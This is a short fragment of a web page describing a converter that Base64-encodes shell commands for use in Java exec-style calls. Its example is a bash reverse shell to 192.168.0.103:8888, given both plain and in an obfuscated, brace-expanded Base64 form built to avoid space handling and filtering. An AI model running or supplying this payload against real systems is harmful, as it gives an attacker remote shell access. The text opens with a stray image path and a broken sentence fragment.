 as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.0.103/8888 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTAzLzg4ODggMD4mMQ==}|
{base64,-d}|{bash,-i}